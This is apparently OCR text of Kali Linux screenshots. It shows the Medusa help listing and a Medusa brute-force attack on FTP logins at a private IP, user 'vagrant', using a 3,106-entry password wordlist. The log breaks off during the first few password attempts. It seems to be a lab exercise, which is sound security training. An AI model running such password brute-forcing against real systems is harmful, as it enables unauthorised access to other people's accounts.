 Pass... kali@... Deskt... 04:39 PM
Passwords - SkullSecurity - Mozilla Firefox
Passwords - SkullSecurity × +
kali@kali: ~
File Actions Edit View Help
Syntax: Medusa [-h host|-H file] [-u username|-U file] [-p password|-P file
] [-C file] -M module [OPT]
-h [TEXT] : Target hostname or IP address
-H [FILE] : File containing target hostnames or IP addresses
-u [TEXT] : Username to test
-U [FILE] : File containing usernames to test
-p [TEXT] : Password to test
-P [FILE] : File containing passwords to test
-C [FILE] : File containing combo entries. See README for more informa
tion.
-O [FILE] : File to append log information to
-e [n/s/ns] : Additional password checks ([n] No Password, [s] Password
= Username)
-M [TEXT] : Name of the module to execute (without the .mod extension)
-m [TEXT] : Parameter to pass to the module. This can be passed multip
le times with a
different parameter each time and they will all be sent to
the module (i.e.
-m Param1 -m Param2, etc.)
-d : Dump all known modules
-n [NUM] : Use for non-default TCP port number
-s : Enable SSL
-g [NUM] : Give up after trying to connect for NUM seconds (default 3
)
-r [NUM] : Sleep NUM seconds between retry attempts (default 3)
-R [NUM] : Attempt NUM retries before giving up. The total number of
attempts will be NUM + 1.
Pass... kali@... Deskt... 04:40 PM
Passwords - SkullSecurity - Mozilla Firefox
Passwords - SkullSecurity × +
kali@kali: ~
File Actions Edit View Help
-q : Display module's usage information
-v [NUM] : Verbose level [0 - 6 (more)]
-w [NUM] : Error debug level [0 - 10 (more)]
-V : Display version
-Z [TEXT] : Resume scan based on map of previous scan
root@kali:/home/kali# medusa -h 172.20.10.4 -u vagrant -P /home/kali/Deskto
p/john.txt -M ftp
Medusa v2.2 [http://www.foofus.net] (C) JoMo-Kun / Foofus Networks <jmk@foo
fus.net>
ACCOUNT CHECK: [ftp] Host: 172.20.10.4 (1 of 1, 0 complete) User: vagrant (
1 of 1, 0 complete) Password: 12345 (1 of 3106 complete)
ACCOUNT CHECK: [ftp] Host: 172.20.10.4 (1 of 1, 0 complete) User: vagrant (
1 of 1, 0 complete) Password: abc123 (2 of 3106 complete)
ACCOUNT CHECK: [ftp] Host: 172.20.10.4 (1 of 1, 0 complete) User: vagrant (
1 of 1, 0 complete) Password: password (3 of 3106 complete)
ACCOUNT CHECK: [ftp] Host: 172.20.10.4 (1 of 1, 0 complete) User: vagrant (
1 of 1, 0 complete) Password: computer (4 of 3106 complete)
ACCOUNT CHECK: [ftp] Host: 172.20.10.4 (1 of 1, 0 complete) User: vagrant (
1 of 1, 0 complete) Password: 123456 (5 of 3106 complete)
ACCOUNT CHECK: [ftp] Host: 172.20.10.4 (1 of 1, 0 complete) User: vagrant (
1 of 1, 0 complete) Password: tigger (6 of 3106 complete)
ACCOUNT CHECK: [ftp] Host: 172.20.10.4 (1 of 1, 0 complete) User: vagrant (
1 of 1, 0 complete) Password: 1234 (7 of 3106 complete)
ACCOUNT CHECK: [ftp] Host: 172.20.10.4 (1 of 1, 0 complete) User: vagrant (